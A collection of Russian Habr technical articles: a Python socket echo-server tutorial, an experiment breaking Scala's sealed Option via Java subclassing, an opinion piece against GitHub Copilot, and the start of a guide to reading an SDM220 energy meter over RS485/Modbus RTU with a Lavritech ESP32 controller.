Создавать роботов можно как с помощью подключения к TRANSAQ внешних сред разработки вроде Metastock, Omega, Wealth-Lab, так и при помощи встроенного языка программирования ATF (Advanced Trading Facility). По этому языку есть довольно подробная [документация](http://www.transaq.ru/dokuwiki/atf:%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D1%8B#%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F_%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F_%D0%BB%D0%B5%D1%81%D0%B5%D0%BD%D0%BA%D0%B0), в которой, помимо прочего, представлены и примеры кода готовых роботов.
> Другие материалы по теме финансов и фондового рынка от [ITI Capital](https://iticapital.ru/):
> ---------------------------------------------------------------------------------------------
>
>
>
> * [Инструмент анализа ценных бумаг на западных рынках](https://hello.iticapital.ru/)
> * [Модельные портфели для инвестиций в зарубежные и отечественные акции](https://iticapital.ru/analytics/stocks/stocks-model/)
> * [Аналитика и обзоры рынка](https://iticapital.ru/research-education/research/)
> * [Покупка акций американских компаний из России](https://iticapital.ru/shares/american-shares/)
> | https://habr.com/ru/post/268783/ | null | ru | null |
# Пишем простой сервер на Python
> ***Народ, это моя первая статья, так что задолбите меня критикой, дабы повысить качество следующих статей. :)***
>
>
Вступление
----------
Ну, начнем как и везде с определений, берите тетрадь и ручку сейчас начнется нудятина. Чтобы мы cмогли написать свой сервер, нужно для начала понимать как он вообще работает, ловите определение:
> Сервер – это программное обеспечение, которое ожидает запросов клиентов и обслуживает или обрабатывает их соответственно.
>
>
Если объяснять это своими словами, представьте фургон с хот-догами(**сервер**), проголодавшись, вы(**клиент**) подходите и говорите повару, что вы хотите заказать(**запрос**), после чего повар обрабатывает, что вы ему сказали и начинает готовить, в конечном итоге вы получаете свой хот-дог(**результат**) и сытый радуетесь жизни. Для наглядности посмотри схему.

---
Околопрактика
-------------
Для написания сервера мы будем использовать Python и модуль Socket.
Socket позволяет нам общаться с сервером с помощью сокетов. Весь код я постараюсь пояснять, дабы ты мой дорогой читатель все понял. В конце статьи будет готовый код.
Создайте два файла в одной директории:
1. **socket\_server.py**
2. **socket\_client.py**
---
Практика
--------
Пишем код для серверной части, так что открывайте файл **socket\_server.py.**
Начнем с импорта модуля и создания TCP-сокета:
```
import socket
```
Далее весь код будет с комментариями:
```
s.bind(('localhost', 3030)) # Привязываем серверный сокет к localhost и 3030 порту.
s.listen(1) # Начинаем прослушивать входящие соединения
conn, addr = s.accept() # Метод который принимает входящее соединение.
```
Добавим вечный цикл, который будет считывать данные с клиентской части, и отправлять их обратно.
```
while True: # Создаем вечный цикл.
data = conn.recv(1024) # Получаем данные из сокета.
if not data:
break
conn.sendall(data) # Отправляем данные в сокет.
print(data.decode('utf-8')) # Выводим информацию на печать.
conn.close()
```
---
Переходим к клиентской части, весь код теперь пишем в файле **socket\_client.py.**
Начало у клиентской части такое-же как и у серверной.
```
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
```
Далее подключимся к нашему серверу и отправим сообщение "Hello. Habr!".
```
s.connect(('localhost', 3030)) # Подключаемся к нашему серверу.
s.sendall('Hello, Habr!'.encode('utf-8')) # Отправляем фразу.
data = s.recv(1024) #Получаем данные из сокета.
s.close()
```
Результат:
Слева сервер, справа клиент
---
Заключение
----------
Вот мы с вами и написали свой первый сервер, рад был стараться для вас, ниже будет готовый код.
**socket\_server.py:**
```
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('localhost', 3030)) # Привязываем серверный сокет к localhost и 3030 порту.
s.listen(1) # Начинаем прослушивать входящие соединения.
conn, addr = s.accept() # Метод который принимает входящее соединение.
while True:
data = conn.recv(1024) # Получаем данные из сокета.
if not data:
break
conn.sendall(data) # Отправляем данные в сокет.
print(data.decode('utf-8'))
conn.close()
```
**socket\_client.py:**
```
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('localhost', 3030)) # Подключаемся к нашему серверу.
s.sendall('Hello, Habr!'.encode('utf-8')) # Отправляем фразу.
data = s.recv(1024) #Получаем данные из сокета.
s.close()
``` | https://habr.com/ru/post/666534/ | null | ru | null |
# Null подкрался незаметно: ломаем Scala Option с помощью Java
Приветствую, Хабр! Предлагаю вашему вниманию небольшую пятничную статью про Java, Scala, ненормальных программистов и нарушенные обещания.
---
Простые наблюдения иногда приводят к не очень простым вопросам.
Вот, к примеру, простой и внешне, пожалуй, даже тривиальный факт, гласящий, что в Java можно расширять любой не-final класс и любой интерфейс в области видимости. И другой, тоже достаточно простой, гласящий, что Scala-код, скомпилированный для JVM, может использоваться из Java-кода.
Сочетание этих двух фактов, однако, заставило меня задаться вопросом: а как поведёт себя с точки зрения Java какой-нибудь класс, который в Scala является sealed, т.е. не может быть расширен внешним относительно его собственного файла кодом?

*Декомпилированный Scala-класс в представлении художника. Источник: <https://specmahina.ru/wp-content/uploads/2018/08/razobrannaya-benzopila.jpg>*
В качестве подопытного кролика я взял стандартный класс `Option`. Скормив его декомпилятору, встроенному в IntelliJ Idea, получаем примерно следующее:
```
// опустим импорты, они сейчас не слишком интересны
public abstract class Option
implements IterableOnce, Product, Serializable {
// кучка реализаций методов
public abstract Object get();
// ещё кучка реализаций методов
}
```
Декомпилированный код, правда, не будет являться валидным Java-кодом — проблема, аналогичная описанной [здесь](https://youtrack.jetbrains.com/issue/SCL-16774), к примеру, вот с таким методом:
```
public List toList() {
return (List)(
this.isEmpty()
? scala.collection.immutable.Nil..MODULE$
: new colon(this.get(), scala.collection.immutable.Nil..MODULE$)
);
}
```
где свойство MODULE$ соответствует константе, объявленной в [package object](https://docs.scala-lang.org/tour/package-objects.html). Тем не менее, это проблема декомпилятора, использовать соответствующую скомпилированную библиотеку из Java мы сможем спокойно, верно?
#### Потрошим, фаршируем, запекаем...
В качестве эксперимента создадим отдельный проект на Java (со сборкой через Maven), который будет использовать Scala как provided-библиотеку — то есть, строго говоря, вообще не использовать, а только ссылаться на экспортируемые из неё типы:
```
org.scala-lang
scala-library
2.13.1
provided
```
И попробуем создать класс, унаследованный от `scala.Option`. Idea, разумеется, знает про Scala и сразу скажет, что нам не стоит наследоваться от sealed-класса, но, тем не менее, послушно сгенерирует все необходимые методы:
```
package hack;
public class Hacking extends scala.Option {
@Override
public T get() {
return null;
}
public int productArity() {
return 0;
}
public Object productElement(int n) {
return null;
}
public boolean canEqual(Object that) {
return false;
}
}
```
Последние три метода нам нужны из-за того, что Option реализует Product.
Собственно, мы даже не будем тут ничего менять — всё и так неплохо получилось. Запускаем `mvn package` — получаем крохотный, на три килобайта, jar-ник, и это значит, что Java, как и следовало ожидать, проглотила наш код, даже не заметив потенциальной подставы.
Посмотрим теперь, что с таким инструментом можно сделать в Scala.
#### … подаём к scala-столу
Самый простой способ использовать подобную зависимость из Scala (вернее, из SBT) — положить её в папку lib внутри проекта, что мы, собственно, и сделали; build.sbt остаётся таким, каким его сгенерировала Idea. Начинаем писать основной (и единственный) класс нашего приложения:
```
import hack.Hacking
object Main {
def main(args: Array[String]): Unit = {
implicit val opt: Option[String] = new Hacking()
// тут будут все эксперименты
}
private def tryDo[T](action: => T): Unit = {
try {
println(action)
} catch {
case e: Throwable => println(e.toString)
}
}
}
```
Здесь я использовал `implicit var` как способ избежать повторяющегося кода при вызове будущих экспериментов.
`tryDo` — небольшая вспомогательная функция, чьё назначение достаточно прямолинейно: вывести в консоль либо значение переданного выражения, либо ошибку, возникшую при его вычислении. За счёт синтаксиса [call-by-name](https://docs.scala-lang.org/tour/by-name-parameters.html) мы можем передавать в `tryDo` не лямбду, а само выражение, чем и воспользуемся ниже.
Для начала, попробуем просто сделать `match` — самую простую операцию, какую только можно сделать с sealed class-ом (мы же знаем, что у нас есть объект sealed-класса, верно?)
```
object Main {
def main(args: Array[String]): Unit = {
// snip
tryMatch
}
private def tryDo[T](action: => T): Unit = {
// snip
}
private def tryMatch(implicit opt: Option[String]): Unit = tryDo {
opt match {
case Some(inner) => inner
case None => "None"
}
}
}
```
Результат:
```
scala.MatchError: hack.Hacking
```
Вполне ожидаемый исход, но обратите внимание: так как Option — это sealed class, если бы мы опустили один из исходов (оставили только case Some или только case None), компилятор бы честно сгенерировал предупреждение:
```
[warn] $PATH/Main.scala:22:5: match may not be exhaustive.
[warn] It would fail on the following input: None
[warn] opt match {
[warn] ^
```
Здесь же он нас ни о чём предупредить не смог, и код развалился в рантайме.
Окей, давайте теперь посмотрим на какой-нибудь случай с применением стандартных методов Option:
```
object Main {
def main(args: Array[String]): Unit = {
// snip
tryMap
}
private def tryDo[T](action: => T): Unit = {
// snip
}
private def tryMap(implicit opt: Option[String]): Unit =
tryDo(opt.map(_.length))
}
```
Результат:
```
java.lang.NullPointerException
```
Суть происходящего становится понятной, если посмотреть на реализацию метода map:
```
sealed abstract class Option[+A] /* extends ... */ {
// Проверка на пустоту. Тривиальная, поскольку None - это синглтон.
final def isEmpty: Boolean = this eq None
// Абстрактный метод, реализованный в нашем классе как возвращающий null.
def get: A
// И, собственно, метод map.
@inline final def map[B](f: A => B): Option[B] =
if (isEmpty) None else Some(f(this.get))
}
```
То есть, логика действий такая:
* Наш объект — определённо не None. Следовательно, isEmpty вернёт false.
* Следовательно, будет вызываться this.get, который вернёт null.
* null передастся в функцию, в роли которой у нас — вызов метода length.
* Вызов метода length на null приводит к NPE.
Неслабо так для языка, в котором в нормальных условиях для получения NPE надо либо специально постараться, либо использовать значения из Java без проверки? (Впрочем, строго говоря, сейчас именно этот последний факт и имел место, да...)
Ну и напоследок добавим ещё один пример:
```
object Main {
def main(args: Array[String]): Unit = {
// snip
tryContainsNull
}
private def tryDo[T](action: => T): Unit = {
// snip
}
private def tryContainsNull(implicit opt: Option[String]): Unit =
tryDo(opt.contains(null))
}
```
В языке с более серьёзной системой типов (точнее, с системой типов, более серьёзно относящейся к null) такой код мог бы просто не скомпилироваться, если бы метод contains требовал передавать в него значение не-Nullable типа. В данном случае код компилируется, но, очевидно, с обычным Option он бы выдал false — содержащееся в нём значение никогда не равняется null. Что же в нашем случае?
Результат:
```
true
```
Что, в свете сказанного выше, вполне понятно, поскольку реализация метода contains абсолютно аналогична map: `!isEmpty && this.get == elem`.
### Заключение
Разумеется, в реальных условиях подобное можно сотворить только специально. Я ни в коем случае не призываю быть параноидальными, проверять на null всё, что получили из Option (в конце концов, этот класс для того и создан, чтобы таких проверок было поменьше) и вставлять ветки else во все подряд блоки match.
По сути, всё, для чего нужна была эта статья, — небольшой эксперимент по раскрытию одного нюанса взаимодействия разных языков на одной JVM. Нюанса, при небольшом размышлении, очевидного, но — на мой вкус, всё-таки интересного. | https://habr.com/ru/post/489328/ | null | ru | null |
# GitHub Copilot — он вам не нужен
Я его попробовал и уверяю вас: он вам не подходит. И у меня есть несколько очень веских аргументов, почему это именно так…
Вот серьезно. Разработчики программного обеспечения во всем мире пишут прямо-таки религиозные документы о чистом коде, парадигмах разработки программного обеспечения, спорят о валидности оператора if и камлают над циклами for. Целые леса книг обо всем сразу и ни о чем в частности призывают вас писать код лучше, чище, эффективнее и безопаснее. Собственно говоря, «кодинг» в наши дни стал более популярным термином, чем «программирование», и несмотря на всё это, почему-то каждый год кто-то придумывает проект по автоматизации написания кода.
Однако на сей раз это не обычный WYSIWYG-инструмент. Прежде чем вы облегченно вздохнете, потерпите еще секундочку, потому что тут и правда дело дрянь. Это второй пилот на ИИ, разработанный «лучшим другом каждого разработчика», компанией Microsoft. Точнее, GitHub, но теперь они принадлежат Microsoft. Он очень интуитивно называется GitHub Copilot. Я подключил его сразу, как только смог. Отчасти потому что мне было интересно, как ИИ сможет писать код, но также потому что вместе с любопытством появился и скептицизм.
Я всегда смотрю на ИИ как на средство, которое может стать либо инструментом, либо проблемой — 50 на 50. Нет и не должно быть промежуточного варианта. Такой у нас уже есть — он называется «человек».
Первые впечатления
------------------
Я признаю, что мое искреннее любопытство отчасти подогрето огромным количеством научно-фантастических фильмов, но, как бы наивно это ни было, я считаю, что желание опробовать Copilot и посмотреть, на что он способен, — это естественная реакция разработчика программного обеспечения.
Установка расширения была достаточно проста — желая добиться полной совместимости, я выбрал VSCode, так как редактор, созданный Microsoft, показался мне максимально подходящим для экспериментов. VSCode — далеко не лучший (как минимум, с моей точки зрения) редактор, но я хотел соблюсти объективность в отношении Copilot. В процессе установки быстро понимаешь, что это не совсем локальный инструмент, поскольку ему требуется постоянное подключение к Интернету. Более того, он также требует доступа ко всему вашему коду в указанном репозитории, что меня немного насторожило. Но я продолжал... Все происходит во имя науки, не правда ли?
Чтобы использовать инструмент, вы должны быть постоянно авторизованы в Copilot. Выяснилось, что соединение несколько нестабильно, но тут дело не в моем интернете, а в том, что либо VSCode, либо сам плагин Copilot плохо держит связь. Но ведь я инженер-программист, я знаю, как выглядят первые версии программ. Баги неизбежны. Что неудивительно, подобные проблемы у меня были и в WebStorm, так что... Два из двух. 👎
Пора было, наконец, написать волшебные комментарии, которые затем превратятся в код, и на следующий день рассказать всем, что я сделал свой новый сайт за 20 минут! Или нет…
Это был мой первый комментарий в HTML-файле:
`// a menu with links to the different pages`
В результате получился вот такой в высшей степени интересный сниппет:
`- [Home](index.html)`
`- [About](about.html)`
`- [Contact](contact.html)`
Давайте так: если этот кусок кода не вызывает у вас вопросов, вам стоит вернуться к изучению веб-разработки. Не хочу показаться грубияном и говорю как можно мягче — идите и изучайте HTML. Это займет у вас пару выходных. Право слово.
Когда инструмент одного из крупнейших технологических гигантов в истории человечества генерирует HTML-список с незакрытым тегом ul, количество тревожных звоночков, которые раздаются в моей голове, может поспорить с колоколами Нотр-Дама!
Не случайно, что первое, на чем я хотел протестировать Copilot, был семантический, доступный HTML, и эксперимент мой провалился. Справедливости ради, ИИ мог бы справиться гораздо хуже. По крайней мере, меню было создано с помощью элементов списка и ссылок, а не div'ов и кнопок, но все же, не закрыть список... это довольно странно.
Разумеется, я не мог отказаться от инструмента только из-за неудачного HTML-кода. Конечно, он не справляется с простыми вещами, но, возможно, со «сложным» кодом он может показать себя лучше. Я попробовал его с JavaScript. Вот только один из моих небольших тестов:
`// an array with 17 items (1-17)`
`var arr = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17];`
`// a function that takes an array and a number`
`function getItem(arr, num) {`
`}`
На первый взгляд вы, вероятно, скажете: «Да ну, в общем-то, нормально». Да, это так, и это синтаксически правильный код, но, пользуясь функциями автозаполнения в IDE уже много лет, а в некоторых случаях даже Emmet, я не совсем понимаю, почему написание этих комментариев якобы быстрее, чем написание самого кода вручную. Кроме того, возможно, я придираюсь, но я ожидал увидеть стрелочную функцию. Все это подводит меня к следующему вопросу...
Для кого это?!
Одна из самых громких и глупых технологий, когда-либо разработанных компанией Microsoft. Я, конечно, за то, чтобы пробовать новое, но серьезно, для кого это?! Какой инженер-программист в Microsoft решил, что это тот инструмент, который нужен его коллеге-программисту?
Давайте рассмотрим несколько фактов о разработке программного обеспечения, прежде чем попытаемся ответить на этот вопрос:
* Программирование — это способ выражения потенциального решения на языке, который может понять компьютер. Самое сложное в программировании — это понять проблему, найти ее решение, протестировать его и оценить его правильность.
* Большинство инженеров-программистов достаточно хорошо разбираются в коде. Конечно, они ежедневно гуглят всякую ерунду, но в целом они достаточно уверенно владеют синтаксисом, инструментами и методами программирования, которые есть в их распоряжении.
* Большинство инженеров-программистов используют редакторы кода и IDE, обладающие отличными возможностями автозаполнения, подсказок и линтинга.
* Чаще всего реальные проблемы, которые приходится решать инженеру, гораздо сложнее, чем написание простеньких фрагментов кода. Именно они отнимают львиную долю времени — а не всякая элементарная рутина.
* Такие сервисы, как Leetcode и Hackerrank, предлагают вам освоить мастерство написания кода, в то время как Copilot «продает» прямо противоположное.
* Copilot не предлагает никакого контекста и обучения вместе со своими фрагментами кода, в отличие от StackOverflow, который все же намного лучше, потому что там есть объяснения и контекст, а не просто фрагменты кода в вакууме.
* Невозможно стать дипломированным инженером-программистом, не научившись кодировать и программировать.
Итак, если продукт делает молодых специалистов менее квалифицированными, а сениорам ни капли не помогает, то кому, черт возьми, нужен Copilot?!? Честно говоря, наверное, никому. Это инструмент автозаполнения на стероидах, который выполняет свою работу хуже, чем уже существующие решения. Кроме того, его нельзя назвать дешевой заманухой, потому что 100 баксов в год — это ни разу не дешево. Я плачу меньше половины этой суммы за годовую подписку на WebStorm, и эта штука действительно великолепна!
GitHub Copilot — это ловкая маскировка для инструмента, который выкачивает вашу интеллектуальную собственность, прикрываясь автоматизацией скучного-рутинного кодинга, но все мы знаем, что писать код вовсе не скучно. Мы уже автоматизировали эти задачи с помощью сниппетов, Emmet, линтеров, IDE и т.д. В реальности все это приведет к тому, что все больше людей не будут знать, как написать простой цикл for.
Это не нужно ни вам, ни мне, — никому, кроме Microsoft...
Идите мимо, здесь не на что смотреть...
---------------------------------------
Послушайте, я не говорю, что не надо пробовать Copilot. В конце концов, лучший способ научиться и понять что-то — сделать. Не слушайте только меня. Попробуйте, посмотрите, как это выглядит. Тем не менее, я не стал бы пользоваться этой программой, даже если бы она была бесплатной.
Писать комментарии и надеяться на лучшее — не мой стиль программирования, и в последний раз, когда я проверял, все существующие ресурсы и инструменты для работы с кодом были более чем достаточны для создания наших решений. Позвольте мне сформулировать это следующим образом. Нельзя прочитать код, не написав его, и нельзя написать код, не прочитав его. Вы должны научиться программировать!
Без этого просто не обойтись. Copilot от GitHub — это, пожалуй, единственный второй пилот, с которым я бы не рискнул вести самолет. Всякий раз наш полет заканчивался бы грандиозной катастрофой.
Это не «второй пилот», в любом смысле этого слова. Это, скорее, дорогостоящий террорист-смертник, которому вы ежемесячно платите за то, чтобы он подорвал ваши навыки и карьеру.
Копайлот, shift + delete! | https://habr.com/ru/post/683412/ | null | ru | null |
# Миссия невыполнима: подключаем электросчётчик SDM220 к трансформеру Lavritech V7.1 Lite по RS485/Modbus RTU
[](https://habr.com/ru/post/710374/)
Некоторое время назад в моём блоге вышел цикл статей об [устройстве](https://habr.com/en/company/timeweb/blog/691090/) и [программировании](https://habr.com/en/company/timeweb/blog/691994/) Lavritech V7.1 Lite — ESP32 контроллера с необычной модульной архитектурой. Необычность архитектуры заключается в том, что функционал Lavritech V7.1 Lite можно набирать из отдельных модулей, как в конструкторе Lego. Я подробно рассмотрел как работу с внутренними модулями (вставляемые в специальные разъёмы, на манер плат IBM PC), так и с внешними блоками Wiren Board, на подключение которых рассчитан Lavritech V7.1 Lite.
Но в этих статьях остался нераскрытым один важный аспект — работа контроллера по интерфейсу RS485 при помощи подключаемых (внутренних) модулей. Я оставил эту тему для отдельной статьи ввиду её сложности и объёмности — и вот статья готова и нас ждёт увлекательное путешествие в мир DIY хардкора.
В качестве примера будем подключать электросчётчик SDM220 к модулю Lavritech RS485 V1 по RS485/Modbus RTU (плюс осциллограммы и рабочий код в подарок).
❯ Задача
---------
Задача подключения электросчётчика SDM220 к контроллеру Lavritech V7.1 Lite при помощи модуля Lavritech RS485 V1 по интерфейсу RS485 и протоколу Modbus RTU я отношу к классу задач большой сложности и «замороченности» — нужно совместить множество разных технологий и учесть множество разнородных факторов, каждый из которых добавляет своё измерение в общее пространство сложности достижения конечной цели.
Всё это заработает только в том случае, если вы правильно понимаете, что собой представляют и как работают отдельные элементы («сущности») этой системы и как они взаимодействуют (должны взаимодействовать) в ней.

Для решения поставленной задачи нам нужно иметь чёткое и ясное представление о следующих вещах:
1. Архитектура контроллера Lavritech V7.1 Lite, её своеобразная идеология и её крайне запутанная схемотехника со множеством слоёв хардверной абстракции.
2. Схемотехника и функционал модуля Lavritech RS485 V1 и схемотехника и функционал китайского модуля XY-017, лежащего в его основе.
3. Электросчётчик SDM220, его характеристики, особенности работы и интерфейсы.
4. Общее (теоретическое и, желательно, практическое) представление о работе интерфейса RS485 и протокола Modbus RTU.
5. Список регистров, адресов и значений параметров, хранящихся в памяти SDM220 и способы извлечения их оттуда.
6. Программная реализация работы протокола Modbus RTU на ESP32 и соответствующая его имплементация (библиотеки или «чистый код» для вашего языка программирования и среды разработки).
7. И, наконец, как всё это собрать вместе, причём так, чтобы ничего не сгорело при включении, да ещё и в результате заработало так, как и ожидалось (то есть корректно и стабильно).
Как вы видите, нам будет что обсудить в этой статье.
❯ Стенд
--------
*Лучше один день потерять, но потом за 5 минут долететь (с) народная мудрость (мультфильм «Крылья, ноги и хвосты»).*
Начнём мы с изготовления стенда для нашего тестового проекта, чтобы можно было удобно работать с используемым оборудованием и не запутаться во множестве проводов, тем более, что среди них имеются довольно опасные, под напряжением 220 В.
Да и вообще порядок на рабочем столе способствует порядку и системности в реализации (любого) проекта. Поэтому лучше потратить немного времени на изготовление стенда, чем потом пытаться разобраться в клубке перепутанных проводов.
Для изготовления стенда берём кусок ЛДСП панели нужного размера (или любого другого подходящего материала) и соответствующий отрезок DIN-рейки и скрепляем их вместе несколькими шурупами. Перфекционисты могут добавить ещё «ножки» с обратной стороны, чтобы стенд не царапал поверхность стола и всё было совсем «по уму».

Просто, но это сэкономит нам много времени в дальнейшем и выведет саму культуру разработки на новый уровень (смайл). Далее устанавливаем тестовое оборудование в стенд:
* Клеммные колодки для подключения сетевого кабеля.
* Автомат в качестве разрывателя (выключателя) фазной линии.
* Электросчётчик SDM220.
* Розетку на DIN-рейку для подключения нагрузки.
* И сам контроллер Lavritech V7.1 Lite в разобранном виде (для наглядности и удобства манипулирования внутренними подключениями).

***Работаем красиво***
Затем соединяем всё это вместе, согласно инструкциям производителей контроллера и электросчётчика (об этом подробнее дальше). Также не забываем о правилах электробезопасности при работе с напряжением 220 В.
❯ Модуль Lavritech RS485 V1
----------------------------
Собственно обслуживанием интерфейса RS485 будет заниматься модуль Lavritech RS485 V1. На фото видно, что работа модуля обеспечивается двумя группами контактов: 2х5 пинов — это разъём EUHP, а 2х2 пина — это выходные линии внутреннего Wiren Board разъёма.

На следующем фото видно, что модуль Lavritech RS485 V1 на самом деле представляет собой «обёртку» или «базу» для стандартного (популярного) китайского RS485 модуля XY-017. Это не случайность и не желание производителя выдать китайскую продукцию за свою — это осознанная политика компании Lavritech по снижению стоимости контроллеров и их комплектующих по принципу «зачем делать полностью свой модуль, если китайцы уже выпускают проверенные и недорогие решения?».

Поскольку в лице Lavritech RS485 V1 мы в действительности имеем дело с XY-017, то давайте познакомимся с ним поближе. Ниже я привожу примерную схему этого модуля. Тут всё просто, «по классике», для нас здесь важным является то, выводы /RE (2) и DE (3) соединены вместе и завязаны на схему автоматического переключения режимов приёма/передачи данных по интерфейсу RS485.
В результате, при программировании работы модуля Lavritech RS485 V1, нам нужно будет учесть, что режимы переключаются автоматически и для управления работой модуля не нужно использовать отдельный GPIO вывод микроконтроллера ESP32.
Этот модуль также имеет светодиодную индикацию режимов приёма/передачи и резистор на 120 Ом для терминирования линии обмена данными (по умолчанию не подключён).
В целом с модулем всё понятно, осталось только подключить его к Lavritech V7.1 Lite, что осуществить не так-то просто, но мы попробуем это сделать далее.
❯ Контроллер Lavritech V7.1 Lite
---------------------------------
Поскольку в условиях задачи у нас стоит работа SDM220 с контроллером Lavritech V7.1 Lite, то нам необходимо будет разобраться с его (контроллера) архитектурой в части, относящейся к подключению модуля Lavritech RS485 V1.

Напомню, что в контроллере Lavritech V7.1 Lite присутствует регион (область) разъёмов для установки внутренних модулей. Он состоит из трёх частей: двух разъёмов (с колодками для внешних подключений) Wiren Board (выделены жёлтым цветом) и одного разъёма EUHP (выделен синим цветом).

Разъёмы Wiren Board идентичны, только развёрнуты на плате по отношению друг к другу на 180 градусов. При установке в разъём такого модуля, его выходы (если таковые есть) автоматически появляются на контактах в соответствующих (зелёных) колодках (контакты OUT1, OUT2, OUT3 и OUT4).
***Распиновка внутреннего разъёма Wiren Board***
Разъём EUHP — это самопровозглашённый компанией Lavritech стандарт для подключения внутриконтроллерных модулей. Все EUHP модули рассчитаны на подключение к этому разъёму и имеют соответствующую распиновку.

***Распиновка EUHP разъёма***
Здесь важная и неочевидная особенность заключается в том, что EUHP модули используют для своего подключения «чужие» боковые разъёмы Wirenboard (см. выше фото установки EUHP модуля Lavritech RS485 V1 в плату Lavritech V7.1 Lite).
Другими словами, соединение модуля Lavritech RS485 V1 с микроконтроллером ESP32 осуществляется через пины EUHP разъёма, а вывод сигналов интерфейса RS485 производится через Wiren Board разъём WB 1.2 и его выходные клеммы на колодке.
Сделано немного заморочено, но это особенности архитектуры и плата за беспрецедентную гибкость работы с железом на контроллерах Lavritech. В общем, один раз разобравшись и поняв принцип, можно достаточно свободно работать с этими контроллерами.
На сайте производителя есть подробная распиновка региона разъёмов контроллера Lavritech V7.1 Lite. Я решил немного упростить нам жизнь и далее привожу часть области разъёмов, которая относится непосредственно к подключению модуля Lavritech RS485 V1. Все неиспользуемые соединения я удалил со схемы, чтобы они не мешали пониманию сути рассматриваемого вопроса.

Тут мы видим, что в качестве RX используется GPIO16 микроконтроллера ESP32, а в качестве TX — GPIO17. А в качестве выходных — O1.2 (RS485 A), O2.2 (RS485 B) и O3.2/O4.2 (GND).
Здесь несколько затрудняет понимание «обратная нотация» нумерации разъёмов и пинов в них компанией Lavritech: гораздо привычнее было бы маркировать, например так: O2.1, O2.2, O2.3, O2.4 и т. д. Но это особенность, которую нужно один раз понять, далее это перестаёт вызывать затруднения.
Всё вышесказанное можно заменить кратким резюме по подключению модуля Lavritech RS485 V1: для работы по RS485 интерфейсу мы используем GPIO16 (RX) и GPIO17 (TX) микроконтроллера ESP32, а для подключений проводов — пины O1.2 (RS485 A), O2.2 (RS485 B) во внешнем (зелёном) разъёме.
В целом, понимая принципы организации модульной архитектуры контроллеров Lavritech, подключить тот или иной модуль можно без особых проблем.
❯ Электросчётчик SDM220
------------------------
Теперь давайте уделим внимание ещё одной части нашего тестового проекта — электросчётчику SDM220. На самом деле на рынке присутствует множество модификаций этого счётчика с поддержкой различных интерфейсов, полное название модели, имеющейся в моём распоряжении, EASTRON SDM220-Modbus.
То есть мой тестовый экземпляр поддерживает работу по Modbus RTU Slave интерфейсу (что нам и нужно для нашего мини-проекта). Кроме работы по Modbus, SDM220 имеет два импульсных выхода, дисплей, две управляющие кнопки и прочие функции и возможности.

Сам SDM220, как электросчётчик, интересен тем, что способен измерять множество параметров сетевого питания: напряжение, силу тока, частоту сети, активную мощность, реактивную мощность, потреблённую энергию и т. д., всего около дюжины параметров.
И все эти параметры он способен (кроме индикации на экране) отдавать по RS485/Modbus RTU в общую систему автоматизации или «умного дома». Относительно небольшая стоимость и широкие возможности сделали SDM220 довольно популярным устройством среди DIY-щиков.
Единственным недостатком SDM220 является то, что он не сертифицирован для коммерческого учёта потребления электроэнергии и вы не сможете использовать его в таком качестве. Но в нашем случае это не имеет принципиального значения.
Подключение SDM220 тривиально, ниже я привожу схему расположения и назначения его контактов.

Вообще, тема электросчётчика SDM220 требует отдельного повествования, здесь я ограничусь только общим, необходимым для понимания статьи, минимумом.
❯ Проблематика Modbus
----------------------
Проблематика работы RS485/Modbus на физическом и программном уровне — это тема для отдельного цикла лекций и явно выходит за рамки этой статьи, поэтому я здесь предполагаю, что вы обладаете начальными знаниями по этой теме. Если вы чувствуете себя недостаточно подготовленным для работы с Modbus, то рекомендую сначала обратиться к многочисленным источникам о нём в интернете.
Итак, мы имеем контроллер с интерфейсом RS485 и подопытный электросчётчик с поддержкой RS485/Modbus RTU. Наша задача состоит в том, чтобы получать от счётчика информацию о состоянии питающей электросети по протоколу Modbus RTU. Счётчик имеет в своей памяти множество регистров, которые содержат нужные нам данные — нам остаётся только, согласно определённым правилам, получать их по протоколу Modbus RTU. (На самом деле SDM220 позволяет не только читать данные, но и записывать (изменять), но это не относится к проблематике этой статьи.)
В документации на SDM220 содержится информация по всем регистрам счётчика, нас из всего этого разнообразия будут интересовать только 14 регистров с основными данными (для текущего примера).
